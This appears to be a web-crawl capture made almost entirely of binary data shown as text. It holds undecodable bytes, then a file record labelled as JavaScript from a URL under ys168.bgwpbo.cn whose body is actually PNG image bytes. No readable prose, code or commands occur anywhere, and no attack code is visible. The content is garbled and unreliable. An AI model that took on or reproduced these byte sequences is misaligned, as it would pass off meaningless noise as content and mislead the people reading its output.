��7y�y�tV�Lʪh	�2�-f�|y$��a���B��E�
�C�>�����)����ۼ�3f�6Ϳ�@�q�M TH��G�@YA�u�������8�]M�"�Us�a���t�\U=��05�ҞL�-���"�2�UQ ��(�P���K��gc�5��M1c����:��0��UG���F*�p�Q��{� )��'p�=Ş��Ux�R�sl� �n7K��5��73#M���J��sb�"R~��	�!I��W�*X���n�0�S2�-1��6s�%(�e �1��:���;��4�8��`�J}޸�r&��qͺ��樇	����h���k��k*����=̈6��'%	���$��Ȅs}�0t<W�<��Q�A1n�cp�{I��������(S��hW!���������3p<C�l�T��Tȯ�G5����9����6�����1�c;�تX(�����eŉ��*�aC�a۷��F��hN���f#�FĜ�27��̝C���+R����D���\*j3E���Y��.\?vډ�2S��֋i[�vF?��l�6ʯ�Aq)������� �:Y�w9-	]�#�"1��)ڑ��b�nl�CL�h��ovx܂j��3&�1ba����	��������*<X<p
���oHr �JF�)Oz&V��}
Ai�����QL ��*j��G=Lɰ:ٞ���܀��@�4��|�����D�(��p�D̴��@ǘM�|B�|�U»f�ELjhMH Af.8q��B؉��3%w2d�<}C�x��R����,~�ȀwtR>!����S�c���sq��R�X�/-�T�mV#��'��E*��KU�7�~�W�9@fo0�$��Z�v�2��x Ey�.	Tno1���E`l�9�n՘�� ٙ�q�f 2f<�p<�@K��d .jZ�VșgS[X�����"�!5.Qaq��cjTA�Hڗ'�����߸I2�a��PL ��̟������4�P3n��u5Gc�MM3�b��~t^aj0�QK�q�7@I� o*ne�r���L븎���Ku)GP1bɈݓ.�#d54����Xdʤ��+@f�LԀ�w=ƛ�$�Ӊ����Y�!7榟��o�A~
�IX(����1�2����-	�N"�&��nDa1��
�ܹ~	�@+Fmr�T6ʍIp�T�s���n�t&�}��[$A��W�;� f|�-?SF��3^�^[��Ɵ��Bo�0=F�L ߖ�L ��1����^.Xp��|����r�Vߨ�*j9����)�7�iD`�@�2�FRx����y��l۾*j��51;cn&l��g�����Lcq�,���H�p��SE������ȠOyg�{���p�n����X�J0i�1v����O���/�fO�;�h�LZ�Ɣ{������7�MK������WSt��_^T�fݼx���*�Wq���7��,Lh;�".M��+�<���OL���� �������L?U�%~g�a�[�M�'�k4��o�/^7MЛ� $�
v'�C���I���J���7��*��2�н�L��?����?8�������U��kȄ
�|w��?SK�ysB/^h΄-�� 4�N�E3�Y��Xp{��~���=Ɣ6�� �˃�;x�7P�r�����@����L��b.�2ı._�y�����y�Y>y擖���
�{FUM�B�Q� ?�T��
ּBf�w2�5�?�/p���K񾖪tao�F�'���8�  �������*FXZ���"�x�b�L��8�B��w�'���A�8��1u�S�d4g��n�6�i�f�[���B����(�;���Q��Bq F秚���� ��N��7$ʯ�$͆li�͆m0	B劁ћ�������L.z*�CѨ���V2�[��J��)�*i���j�1��%�� =���ߏ�LJ��pf�qЩ�s��|Q2�`���67Ŵb!�\5\M���b_���R"iv۠�{�U���3���Ż���0�@���c�D\B��jt�M���;V:��=�$��O��F�¦��P�g������Onc��l|»A�b:���u)��F�D�!�j	� S����\�f$�6�{���7x���o��+M�c��L�D�ؼ �l���LM{3n̅]]����H4�jMN�vd§	1�6٣�/q��7��0�7S��LAD+=�=��ml�7cĘ����7�&O�z���b�Ȩ ���LZ�T��톢g�j5gf�q1����.�'3u��n�ZfR�A���1� ���qBr����M�M+�# �"봘1����Tu���]���FQ���P=���B����|xPcU�u�3E��3T��"kX��ePi���Pv���9�Q�,�0`��T���P�%�IDCw�(���
�����4gkQ95PiX��b����^LZ���q�G)�~�0�ӓ
����B�&E5b!�\t6І��"�����6����7���U�/�j59I5sF����|.]� j�2cʽ�+���vs�1�m��&=N=q3k���M&�����#�!9��TCJn����fkRD(v
����~a��{J��LYo���&|'�	��>5 Ї��m�����E=�:P|-��&�������x��6�\�(��  �扯,ا��m�͂m~*mEZ_�3"12��.�3���&�A�60�q4~��JfO�@��0LYʿj5,EDr�&�|���9��zc�k1p����c�&�Z	��2�,ю�9<�9UNc�u� �B�}M��q���w��MF�|0gB�f�d��P���}�1.��C��~�f*"3�C���@aDL�{6fe�&d�ܰ~`��?�]��Ee�Y���2���M�k�����o�>�n*f<��k,
��qes��Pd�;����[��/b6n�Txc.����婉cA{��k��Bd�&6+�2��-�&���T�0
����W�W�1*�[�(����P����K$�n���S'�ڔ����瘹W��A�T?P�Sp�b@��2 Dp�+�`��e�#pjk4Łe��؈䰞�`![��`2X�0s���ٳ�uB@� CFn��J�e��*m�ZQ�����0bV6f�G9�2cq�y"`����<jG�L�Yr��&`�`��M:h��L�D��i�
��If;�f8�6ƫ�
d�c�=��mLX@i�9�f�,��P��D�^�0������#o������0�����d/=?�V{��a��a�D�E��4�T�Τ�P1���	�&�
�c�Sw�'�!����[���lچu�P�*\Ǒ��Dͦ���W���n����G���d�A��u�g��ƏB�_� �pb�:�J9�WYj��N��\�"g��	{d];~Pa@��n$@������]&A���� �U�#�FB"��Q�ɶ�
�� �eFi�6�=F���0y�=ͫ)f�h����ٕ�s]��3�^�EWnGSL���&_�n�"*8�|�����E-�\b����0����&���m>^����i�2�<N�y�'�l��h���T˫��j�2k	�!������l�Ϊ�fW�Þ�..J�29F�d�I<@溌�����#n��7�<�y�XFzRD͕ͩ��4zg��jtb���  �1��S�1Z�*�ǧ7�`8�.{
q���2+�Ƞ@r75� �
��n`��{/=���_���$V�4vb�vç�LH������-����쯄2�X��vy25���0z�����&A����5��Mn�#�"������U� V[����S6<��јà�̦�1��5v!`~"��N&�Cɘ��b� P���5
ݧQXQ�pi����ɍ���5z~�L�=���� �=8E��\|P�#�4e�".��4y���p$A�E�Eŏ����m����u(������&�(�	Bmle BM�ì����I�=KT��*(�����0�͇����K���e��8����_�S����@�wp=������_�eҜg�#*�`�&};`?r�3dȩ��!��F3��q�O3J�fG��ꩨM)ɓ�Ľ�D،�f�؜�)���s3S�55"�6-�@�a� ?Q��K2���Ŀ<J������F�a������2�ؗ��`ԜdL�����+9��3�3H�/�1�w���;�DLx�ڙ2��\9֡��Ŝ=�=CO�>0AU��Ɗ�4�?w�2�1i�jF���}6ͱ�aJXX�&;�2*8F�O�+�/�#B&�e3� ��}�81ږ�y����B!K�7}5����S}!bdj��9�>?p]��U8��/*��|�ELZ���LP�l*bu3"c-w=I�Mc����;���6��sPhy����d��8�"�V��	z"�� ���#Д`\u�q��1E��|�z� ��:�H�xxn�Cj�ns�b%�>� ���y_G�q�ȱ=3q�����h�?�?Ps� �&��}SB���� S&F3� ���/� �')��� !5SG���#Ftd���m8
*b[���lx����u�(�Fȯ��L�q��l&bP1��c/��Fc4D�7T,^j���=I��Gό_��~��kq�4�Bo�3i��={0x\ڽ�����a��ؔQ�庽9����>�T������/�&�`�.��f?J��w��3��Ƞ~��6k�$ìmC���F��o1�у:�Mf�z�,1�~a��f���|��J��x��$
k��m��kP���O����=%S3��w=K�����A��K��	��t��x��n��`la^��E��婗RgQj�`�V�F_���j5s�ƅ~��q+�����d!���1&F����h-��Gq�u"��e��5��i����vf�(۶a{^��M�6�b�]�N��0�ɚ�ĸ�G�wP��3ˋ���	�|'�MK�5�w�A�����W��(�d�3�bL�0<�,�3(�@��Y�V���P�Q5��3`ş��J�� M�&4�c��TÑ�x0_�� �9����.��i� ��q�*a�m^L�TLPf�f��M�\��l��@1j����F b���?r������/py�0�Q��*��4n&w7��@ƻ�IQ
�!_0ZI�t�	��=N��h���qܼ�ވ�9m���[�L������1��4na��$�6�RǑrn�=�g�FbL�H�����Ʉ}���S�Q���C�:��3��?u��-�ޜ��#h~�h����2*�'Wp5��R�Q��R�C�ͳl��כ�\�*L�D� `lGtU �ef�C+X���|9~���S�a���S����cR�Us21u��\<�<++��Ð��%.�S@L��nl�5��D�W2��} �f��0�$�1i�`�$"��FƇ�Pf�<+p㹓���
"j4b��l=K�P	R�������(�a#o��X*��X�"\Ʉ+A�d*�d���fB��¦��>2�&F�-*T+6�m��O3K=�o�V��Qrب����ofdu��kN����A�Z������/3/���^&�O��6��åkssM��FfU=L���d��&Lf� �ps 7�G�AfS�sU�p#W�ӲFpELy6 #��M�ld�)S����V�av+w?!�0�c,�h�o1��E�7K��o�����K�˩  3G��1����i���j}s#��*'��n�_R���OP9Z���ePÁ�&$o�ؙ �Rϖ�q#~3%ǈ������MA�ͱV�?�"6�lPj��C
)Sܘ�+���	����Ǎ�E�|'��*�|	����"�εmnf�´�T/�4~��H�B�g�����f,xucs��:V��/dˠ̟�0�W6<(�	�Dˍ�F�2⍏o�z�ύ.���pۦ��hB�`^`���Գ�&�Hr�q=!������'܀�DdB6�kt,q�pn`���K}+SST�N�C�7��������K���`&�u����W�kB<���1�c1�_MM�c`Ow��*��U^���n��̋�dCs&qw7����E�ǧ�����(+5�2�m�����=��{�<t�c_���L�XD�p�3>��O��1g��5 � d����o�*g�$�J�fj�A�"��)� �I�Qu��(C@q1p&#B#�B��!$C�����~>ڀ��&'��`�#+�da؂�&�&!���>Vb�LMA���>�aQXKZ��n�EI�0�.�P�`wPo����,���x[Fb�庞��A�̺�#�0�+�3�7����v���Hz�[�x����UP���cc"&$T�D���5z�Çoqܳ��fn M�f*��"�>��d����?�9�a��#WZ���E0p�C�� �L�D{�OOa��������Y�3/��2��Zj	㉱?퍧F�Tm �1�_3~?��,�~�z��&�A�D��ǜ�59���&�Z̼Gbݛ��� ��&�u������,��l�}��!frA��b�H���<'ɞ��y28|�m��p�Qb�q.>,`w���@��HQ�5�N>�?�`Fʫ��(��#�s�������W]�"��&���f�.<T"1ML-����)�Ⅎ'2��OɃP�O������>�#)�@nF1&6<n�Ù����+���n����ȉ��ϓr�d�ٱُ��LZ.�&�5<w2��Q3G������Bb�H�8��m�g`^�%���^.D��"jzW�ND'��q�EE�'��(�Q[(�����;��6��e,G!��I�z�ְd~V{dL~
�g
�I�Ǉ$}�Hő�s7(.8�o�Bf�X�:�n�e����l#�3��i�a� *���&)Te�,�3���i�-��t���MV8n���L��S7�H�t��8� B0���ӆb�-K>I��m�*n��e�4(	<� g�Z�oњl_���r๱=iSS�mI��Jf/LD��8q}�3�ǈU���_�I6�`r��)H"��>C��i1���s=��#��������x�EȻ#u�`� h�p�y�-���Vfƚ�"~c�mI�7K�U�ؑу	��(F�����9�7����i�#��>L͏k�\�0";}ю������-=/���h�j�v&�w2+5,æ(,Õ��OT�d9B�A·5:��]@lL��|�+3����a���3e����Qf���2XSS!��?��Ԓh�۾��4�g-�SԴ��j1�/ߑPx"��fم��������^c�dŹfd��N�o����.)WK���d*��6��c� ��d�l���l�L��sc&�t���̓d<��p��L��.$�ڟ�Q��9��P���1a�uP�2��3��_C@L�D�����M/�4˄dCS�� �H⾁qG��ڄˈ�sQ�8���Npdta���1���̪�x3&�3wSY�l<�P��g��}��	�?���"?q��1Z�#��p���n��Ǐ�16�J��9�4�j�g�Q��'�4���ŭ�A"�R�& ���ֱ,]	�y31�z��."�#b���X�ɚBI����@�(ř�q2�>|��`P�iE'1��<Ag�Bh��o4V��Weuq�3:/�i���3qV��Ќ#_��i��ѣ���[O�����Rj4���2ٙy58b��E�h	���U��X�FW �5g
���f �Ǆ(�[a�0���u$0P'�+�b�E�X�����mؚl��1aL_��Tq,�w�Ԛ� S$��<�_b� ڑ�C�ѳt(+�	��G�:\����=KL�WS�Z��A�u��(��g�&d?�=7�a�<"e�@`f|[X�����>bcvu욘�#.S��\��^�ǋ.�G�������i�ʼ�)��>���>�b��w3;�k�}2����W�����PL���:�F�5,x�:���f ./+Q�\�a���EʄQ�CFmY�:��E��=\�zs�ܐ-o�&�{���B!Z�O�9��Ԑq�z0��"t&L{���)CFD��@�'�f���8�?p�����l[ ��Q���1�[#5�=�qf8`��l9��O�@|�(����e�����.c@P�y�����;�$M�T2�Q4��4#�����9��A��&ly7�Fz\��|Y ,M_��tY��1�|��L��F������F#����p�2�E�g��P�	��̍K=
�~7#���V�|,���b~S,A���6b�^��љ}SW�
�s��4X���ln���U~r�&;U���$�>��h?�����Mŉ1~S�cF�ч��{huJ��ɏ[�i��h��5����|5s.(أ-FNn|4�J6��@������~1�����|�αK-���mX�����\��e���k5�o�f��� /@M6�X�4P�6��r�B&QLcw�t�<�K�h�xX�t��"؅Vd )�:�4���Jws�7� O�dk������MN�iɍ�dX�2,d1�/P �_򠎻^4=x�0� �A�Tǧuʿw=?O��!۸MF��&mr��fߧ-�[J&�}h�lq5�Cqp$	�ҕ� -
���{��2	�O����#�_�Y�MD��^��`��G�B��,R��GQg��x�C�,{�-�?�z f̟�c����+)&�j0.U7���8I̊6�A2c��2F4��8&9.2�z�1��	6c�L���.K?t�6f�"��R�L���,� i��L]�\	�R�0�/��P�P�ާ�abfdB�q����yau����{��ϊ�ޠ74�8�����:� }�����j�"!&z/������V2'U
�B
T�}#�1�K�\L:Ï1��Q���fD�:\m�EL.9�?Q���#����o�|M�
�a6&<��ژڇȟp����� T@ ����5�\h� �0���"sl"��;Zzn?s.�5Z-F-	S�v#b'�q0���)�3�7�F(�#�Y���ؑ���?�3�_2���4>��Хa@�>��D!�9#�� �a<�?��N����4�z�#YA�1:��y���>:��EvF��|̀3"W7+ƃK����������qsP3T�>Y�-4��%X��" 2��<���B�)(��'�Ĥ, �>"�6"�H�P���� 7s��"���}���갢�C�z,���h� ���G�$��2&o�Ժ[��wZ��Fa�+��,���&��{Ù��4�����?����T��M;n�B��o�؛W�0�Lr ��̟�`��=<hu#*
��M���<LYW*nT����H�p�jm3O�ɇH�o�mvOS�4��7��5�=-?�6�d 9��5sN��$�X�խF���R��G�ͨLkع�T��4��E��L�S2^�u*�eX�(�'��a�"k��������[j��������v`l,.Bp|L��,@�a�rQ�h�"��$L���Hi���tk�ѳvS�>��3�&���5������#dģ >�Y��z���{��z��vE�#����S���L�nhП�x�����3��\͜d$��-�:��5J�s�p;��i�W32��o�ẃ�+r��DM:�h�-�X;Tl[@��ɂ����b���`�6;$LfB� ��{�t-b?�7\=��*��ߩ��>Z�q�	���J1k�b�V�<�6ͳ&N6̮�!4y���32L��T1�V��b�G�7����W?�f��8�*�Y�!\���3ћ���\L�`�o��Ѧ��?��tۤO�E�#~tfnh���n�����O��JR�0�Ɯ�D��i�3s���fo��o6_� рT>FWH��� (����ap����r�1��LHz�;�!e��..#,�aP%A�iW�S6d�պfu��D���F��L�j4�	TPQQ�Te�@�
x3�Ծ�� s�Sn%Z�o�QH^$.�'�L�E�7�nk�ʄG ��ʐ.2����2��b�O�j���G�0����+2�f=S���C��.I���UD��4�{`XJ�W�Ft������� �cd����}C���I�}>mV�:��:���3+m���ªM��*��D�6̆^*m��z���;Q@�M�0f�^����h�䊍�CL��3#	p�1�F;�J���Bi��aPE���! �T@j4�	�\��]��ӳ03*cC�&��a�0����f��zS5z��=��)��麡������&��0�e,�eJ��&�o�������:\��Ѷ�R?Q�ئ�3M�x���tP��dq�H���{�n_�`��k#�Y���fluȃ�r�#GQ��V�0��*�FfP&�\B�1��<p�!��6�樫d"���LXU�(�F6<ˣ��|-5��^_�;zO_�=7!�	������-2�$M�o3y��K����$��L��eQ���ږÆ��c���B��f�o�B�bva��Bj��1f�������b�?���MM�~\������
�İ��s��a2�]Gk?EEQbznJ�h[j,-�n���`2�?A4�!'$�BI1G��g
l����4�敡B\i��3b�c��G�37����=,��|���������2,e��~~�m�`Y�U=$/���v�V� hn����	�M���/�b�@�S��˩.h@Z�d��vg.�L'>X�@�dŽ�غf��4m3L�a��¹ �4���(���D����������&�r�a����U%�6<T��?���b��"��E��kL��X���˓p�6"�I��O�z���;���x�A��LC��d��
�h����a>*s
ؿS~�}�6��!Xl@��3�rч)c����M�����@�i��^D�8�.be"+D$�|�0�0(@aF|AD�����t!��	�W9�b&��UZ�6%ʻOS�=<�vd\��B�C�Q�ɖb5��r�*9��&&<�A��P��i{�T���K�Q�"�D��A�J��P{��ޢ���M1�0cQ��T"�sqk��LZ����	����@��2,����M+�2�05�j1�(���Da�ԩ�*ЁD� V�j�N�ktO�� �W����T�	S�7n����N��TPh=�_��f+�8��8�b��2�n^;����u�������X�1�+���W�ȡXr#`�ͿJi�Q��G������6Z&�<��b����nǀj��_���0�0���6�"�3dA�%�"�|MN�r��dЂH��@㝱�2���qU
2c0�1��r��}N��E�_12���¡e�5
U��aR�A����`02�F�u�FS6�EF3�8� )� �\�ŭ̂���Z��Q��CQSqI�\�-��I�Y�\"���2��f��Bb!d�8q���(f�5�	��N	�gҟ�%�2+��@�y:�Vc���+�Շ5� ��4>YDe�߆�fʄP�K��FV���-L������}|��<'���J�S>#��ئ\"6,s6��R���'&���Xb�.����E�.�=�.����P�����0�̯�����	��-O���K^�.@hB�|,>O @�͗m���u�3*y�1,ˊ>�bڵ5�FK���qQ��C�,$̺��hi�r���P��Z�
>�Ȼҧ\}'�������ꮶ'�k�J�	 \���
����(�W��f� �߅P𱉨;�;�t#�1��&��.���Bb�V���1w�W����`<���>�{���O1PT^4�>'?>XJ2�-s2-1�I7��J&��"�L\1��v�>'��P��U�VXo��� ^�n	���n/0��R��c1�����f��1�U=SZڬǟ�q4��Ѿ>�U<���V�����`Ҡ{�n+S
�K('�YC���Ȼ��Q� >\&7"rk��+��
u=S�6�	�%���D`��E�x0J��D�7q|�$˄��
}� �񜇡?�����&�c��]E�M�zw�\&�1��"��DϬ-���r��cƈ�(ʕ��_�D�D&j�Q��V%�2��Î,�7�98s���H��d7Ⰲ�X��7��,x�nQ�Ū,�.��'�]��M��0�>�rwr��{G��?~M�	Svj�mZ(#t>�v��`Ѣ�n�5A&��=��S����`|Q�̊'7C��Fc�5_qi�Y�Ծ"��W�"���i�(�0C9�O�魠�f;��Z�t��rM^�6�R��4��X�c�P� ���8C�Ϫgbi����LX����ȉ��{�Of�c���y0�~a���zc�����b�c�1��
��=O�&}AݴOP�^���)F����S�e�<�� �,ͭL`�ܼ��㩇J�>諷��|���=��cx�
�6ͱ׸Ѿ��"YR� �6�1?��� ����aS1q14V�^DX�A���t�e&�L��i�3�����9}KT�Oڧ��dΘ�ngնCKH����p�W0���Ȉ�(�A��EM��:��B7�L���U��t���M�6D���D�c�囊� �Q��g���fd%R��D��z���x�vŉ���+bOе	����3�:�t�숣`��Z"�D�
aPf�A�b�A3�e7�a�dPj�P{����q�3���tw=&ƝI�ň�LSlRI�@e�'�� yE55Yk� ��~�0�Í����dgsd��g�)�hx~Bc^�j/~1�m�%q;3Ul�������71�L���y2���b����'�穧ӓ�AAk�V���P�1K�ߕ�i�g^*W�r���K�t��c{y�͓U�|�~��2`�q���	���C�Z��?�m"� �3�*n��Zc_�p��N}ϵnmڤ��9�0�Q4*��Es4������1T�b�(��|SsAf0*\�W�?� M3��j���eߑ����@(����@��"
�*mmF�Q��"�Z�(ͳQ�d�N�`�Q͈iVj5 )�"Y��/R��`����U50m(P"�"�@< n&?��  ON��q0/5Z����.F���1$A�� �D�ϙu.4R�p�م�,=x\�Vj+q�ܭ�
�@�~a>�e8�/���eXMiM�_1B�_�,h ����?�� (M3���Q�W��ɐ���~#� ��j�0xh�qf_�i��T'p�fd�rvf��# L�T(������i��(&6��+K����E��5M��&}N:^SBz� ��l�+px����f9r?H����]�?�Zc���H�;}�ue]ëRh
�X2�2�e��w���	�vVY����	&2��U�N�y]L /����.��I�E�%�ك���� ���S�}wG�R[ �\=c�&�\X+K��1-���
�O�����f"ٕF]O��~�������~���������^/џ����^/џ��� s��_�?���3��_�?���3��_�?���3��S�
d�1}WM]���#���AX��C��r�wq��N�fL>��@g� ��/�����tf]^l\�z��E03� �iFd�=1��F<�joYiU���C�2�=՘�C����(r8�\O\��9����?��i�F� ������ c�g�M�_�?�����_�� �g�M�]��� ���G���� ����="�7� ������ c� �a�W�'��� S�_�$3� �g�� 3ܬ�	��T��rj�{�0�<�$ܓr��7�ޓr�����ak71�Q�Y��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/72212c7e-9f42-4894-a97f-ffceb6210038.js
body_size: 76309
content:
�PNG

   IHDR         \r�f   	pHYs     �� )�IDATx���w�,�]؋~WUu����ϙ��F	�2B��D2��B��؄����������{�6cc���`���`@B �@i�QM�'��s���{��[��{F�}y٧��V��[��~뷌�=}X�}�@Q�O��O�b�wK����uW��k
(z`ǂX�1�`0��D! �2��c�}7�/fE�-�b�T�)v��4�q������k����Lq��U�����{��3����>��C_'Ɵ���k�Mv���?������?�m#�OIz�j�胭A�@��1�1	k]���'�i����
N]��D�;�A|�'M��./6�&�� �5!�~S%�Q��l�~�Xu���s��������51����������_���f��F���e??���t��.���3?P ۑ�(��4�D�"���NI w�����e���ID�/�Oo�S�HۄihAB(�
Xj,��n;�f-�8Z��A��w�J{��I��z�ڟ�z־t��g(��P��pZ��ی���y�./F"&ɓ������7~c�����^�tWGM�%�&�1�5�aB�2xbksI(c����
�y����R��z�l('ȷ�g��^�A�bR�`n�����|�Ҙ��;���?򳎙�$��M���j���T�5��0.���2m�ҕ~~����������REc_�?�*�V�<�KMA���Wi�$�POv\�'"�԰y{�T8s��7U�p�L�Ij���� �ɉm>� �(���b���S
ڄ���Uw���W�^�Hh�-A��>Qh_ҍ�j81���t�o��Q���?Y���PG�.f�O��$&##($�Ďaǚ��r
�"�/�+�@��w�Ђ��M���Ɂa&׶xi_���ժ�{�'�n��r���,반��i��1�X{��;~OΑ�-'0��OC���R���O7�\���nkB)*G�����RY�uhA���&����	���P�Fg�9���tJ�g�L������%;�ߙ � ��:-�C�-� ���?�5�Mn��jE�L��4(;�P��EW�Ϗ������/�"�Hm�Y���'� [>�����Z�~���:gɱ8���qe�u�8�����$J���_�o���k)Р��ɡMIr�>�K-��Q�
uV�tLr��g���FZv���P�N��������j�F�H�� �1I�lW3��&1j�V��펄�-&aJ�䘕m�8�M���-���'�{��v�sFbM�'�~�tN�m�x�Q����t��_φ�ϙu�����^����j������αm��E�J�O�e6�H�2nl�P�����W�;^O�i�l;ε� ��w&ե��W@��2F����թ�~��?��V�sE�T����������x:=��2�$��Y�4f�	�	� �\���[�ZǤ���,�$�$#����&	�8�6��K��L2��n�'S�炾�e�_���?d�����g2~eG"����������$i+6��g�lo;;2"�$Z&��rZk�T�6�����K˷`\8t�����E�;����'�S�_]�u�E�'l�Ϣ�Ϗ�Oy�xU]�A�IEw�K_wm}���gw�T�L�;:�-�5����$/L�9�d2�wt�~������c�}E%d�W�z��j_S;�9�񧹦������D�����o�{ϵ��zy'`џ�o��y��fd�2�t�L���AG�Ab�,
�KRQv�nUu���b��1~)�c�p�̐O&I�\�q����Y��M4(��p��^H��N&��5.]�a�>?����b�Nh�ogm�%7��*�V��~�pI;�?0��c�ݶL�,���%���pnN\���Ձ�$���ʋ`��o��s~���O�V�X���M�>$���;��*��d��U���N��u�T��m�fT��ߠ���5%�ar�O`:��۝ϙ��b/j����o!��J>_��s�f���mR�sB��x=��;���0�Ϗ�9���9��
�ҴM�i�hIގ�5j�m���G�i���p�K�R1�&A+¯M��o��<4��fr�{;�!��h�Oۖ5U�����R�V�0F�Ֆ�������̛Ϗ���_t7��L-��2�r$mk:��*<}�.���̰�~ؽ���R��l�fᝮ��;�m�(Ler��fhW�fw��1ſ��n��C�L#�a�5������'�����i��#�1��Ż^_�I0�ӄ�n�w �AHҵ%S��i@ s�I"a��Lg=+w������������t]z�Y��b��e4#k�Pa�S�i������w�C���n�R�x�x��"^m���ik�A�B�M72	4Wwh��I���*E�{������q2v�5����1�?�9e�O�ye�}U��'F�;EHm����R����N��bvN�<�6�І�۳���������'��v�c�_ 5�ajP��N	L�iqS9&!����Jn�I��� !�_��Y����5�4=�r��2)zO�
�&��흁��e�0���&�6U���'UH*�����mI-�TN�G&0\Ich�r�����޳����!��g�=������	<Q�5��ⳍ_�n���?����k����ٍ������#&4�ד�3Pb<�7	�r�����'�&��%r{ӏG)i���t��H;!�����0@j�M��	C����ENS񯅘��2�I4����{������T��|.�,c�S
I���?h1��R�����PS������D[�<Q��6����������\U�h"��$�q�m��,�"N��w�Ӹ2Y"Ni��mJ�#E¦UQ�11Șd�������蘃��s�',�C��L�KBNh�{A��fQ�X.��QMT�9�8]��jo:Z�WK�J]1�!�\��*P/k>d��C�MMF�bӪH|]�w��<l����u�_ݟ6��lW�S�?������;P��Hd�w,<����~e@g��&ע��{.��
y �8�\��2�ۘS������!��y��&�+���U?~�.�̈́�i
F�@���M5!�tg�Nb�������wXբ�]��1�M���J��̄{(�?6��(���!E@y�n!�.�/��l��~W3�	�{�����w�{����}ኢ'�5�	t����|�{/}6P��,�� U���������� �D �$�$��B߄�m��ʱ�����_K����	I������Ik�3O�'��H�O3�v�8�Lda,1-?��7s�4�Җ,bF���M���9E�M̯+�3��5��)��Y��)t�I��CS0�:��ٟ���
���KŊ�M�������,>"���M�|�7l��%�ELZ;��ڐ�-�J��'�p�`�t]��[w;�$������ķ-�L���V2]��:�!�9����W�)&�%�A�����Z��Dź>�c)D|��m��.���mH�^[�u�iT6�d�ȕ��9���]��K?k��&���$���sZ[���\�o���?V2�J �y.�7I�4�.*j��D�U�!3�J��k��ɿ��|�a�*��D�G�01~���5&�Z�FI�W�Q��(:4�Y�X#�����&S��d��('���c�A(E���Ō/�Vm5�0��4��;���m��N�fswR��I.,�Āڏ��?��k�oU��NN����F��~�L���D�?7UF�>5N�ɗ�5��/z�[�0��
M����VT>Ֆ��1N(�_�	BJ��:���H��L��(}���'j.�ʲ
�QA�ȱN�b(t?&q5�6�-)W\bˁI�F��S���B`�10�������
��r�h�|/��~�T �{�L��D`'N+����(�j���.)}�x���Q6gbHY?�.�NN�9�k��4&����{����1��]&�)�9/B�F�E|E�fm��AA�`�yj2�%�ayu?t���-"aNam�H�Di�w�GL�"��Q�|�~�!h)��=�C�#��@-�"c����{5x� ���=�/&J�6�&�A�WW�fb0�Д[�%�"m.�:-ziP��	ȥ�4껴~�����&�@��z>��v��$�O2�i�jߟR�r��Qs�(.���@c`;�a�И`�>V����+mO�|r���R���破��<��e�ڸ #��	iAvB�)y�}�H������A*��~��v�
����V���c"W�u��≭�%e���"��!�.��vb�y�x�` &vzr�ӦI:�M��'���������S\Uv�-�C_���B��nd!� �4�LT��dۋM�$�2������Be��o���_��c�>��ɝ�.W�x1���!I�(g�A�ڄ���zG��$D���N�*S|��aW����KJ������Ήlki��q�=sz�1&-k*Ƒ*P�l��{�?g`����d�wcʶ��m�?mܩ�	���_S���gy�s�*��w���d���*W62����`�M��<&Wi5�8�K�ү%�,>��S�̟f�]F�b���7W�6�ۃezK�W�c��Y���9ߙ��4M$��8�#n��	H����2��^I�P��k�x
Z�I����v�����u���!�O�n�Ӳ[��]�n{3)09��0@oGqs
4�f|�q��3ڸ�xo;RT��f�]��uw`nv�Ǘ�`��{2���ݞ�)�Mh�~V��&���Ci�L��V>�_e:]����;��U1	m�q��i��b=fd�Z>�
��C������ǸOK/}���+�~�7�}���6G����S���y��`���,�����*�|�+�x�+�:f{��p H6Z�l��H����Z�Q��]nE���Z�n�����t'����G��t�xB�cgC���<Ɉ]�8�>%�6&,E�`�����@�;�~����e����y�3�_y���>�>1��P����SgY��N��+9�E_�靂����[�����~V���N܏��q��κ{�[-��IL�7���&�K���FB<������xx6!�k��)=&df�����cZ�4�Ľ�p�U�������e����<����F����=7�j��.����s���񗽕�����!�]�)<�(��!N�^WiQ�en�y�)�tg���Vi{�s#�|(L�2�g&�"���n����]Vo&s�#�Cq:f���1l~�C\��o������ħ8���U�PΦԖ����1�@�����/��;���r��z��ҡ�	��56����^]� q!30�x����n��� �Lbj?���<�	v��;�3]�Yoi]�t�MvM�
��[}�ngx��|�ｃk{��3�_�ҧ�ԩG�D�&�z�!� 7,p��o��뿚������\F�Vq$��!�N�>�q ��M�y(�^��YL�z-,��fbI-�"k6[V��u����y���L<S+L �)+�ҍ��+�������W�x�>F�NS�/���)e������t��c
��������G�n������)]����{W�C�@.ڊ\|w|�gp�d���Fv��Y���T�v^� Z}ɘD��ˠBu�8�������/�?��W�{i�ҭ$�y���;��l�6�0ރ�;E���/�����o�ʥ;�^�n\��=<2bV�qiU�O2��D�>�6��.ލ�E峒�(s8�KKv%��&��ֽ���@���Ŕ}̑[ a�����������yj�r ��>���\����u{���P��O���ky������h�]4m"~��|���ł:ڢ��G�����W�������Taӥʷ*����*��ĦdҴhs�6q�޴�>����x���w���ë,��_a�J,v)E9�u#�`�F^�f��8�uo�6��7�;v7�/`7��I�Z��fmfƕ��5����m}�W��������7���mT�F	}��wó���Y�����g~�Ǹ���pf�CB�adw��a Z���6��l
h�������׹�k~P�{�8�ƿPkO�]���4�a��uw�����m#;Ol���æ�v��ĝ�1a������yST�H�١��}?��u���a
����՗����<��aHd 9 ����F�1!ù�eDU�iE	�u���-K�������\�����l E��5.SzB��TGj"�e|/D�'�I��ڱ�">&д�	�ے��;�0��� k���x�(�"��n0'nl~�wx�=?¥��fO9�Ҍ��UYi�O��Ѧ�E	Ռ�3�b���@�-a�o|�o3w�[`��Pc�*)�ղ�󷧼e>v>����Ů���/�}��f �g�X�����Ȑ!����B[U���DW��I�D~b���;�����|�7��3.�h���Z�?�t���Q�?q��c+�.-ӛP�zl�Ќ�����v9��a�����>�=�j ��,�q���p×~+Na�A�C0���s�U�i������RyM�RL��\�ȁZA��t��Z<!z��sb��������[���Z93'�}�y�W�5���A�#覆������"�����Q�����Ԗz4b������׮�{u�z�i���G�3�������/��W��#0ށ��D���S]�
*��a���?)�-��[� Q��Ex6­L����� [J�%�n��ynn�ZB\���e(z|�{�`�+�_b'm��Z����/����{Go���cGav�%:�d?NP�a8���fc���5��^c��Uv��8�V����6n���ŉ/�Z�c�+O&��Τ��@}���¹	I$D��y�I�C2��xK���\�`�	����� D�)s�n�Y}�'�˿���8���,���,�ǎ�t�8Ǐ1�����"fn�}�~�
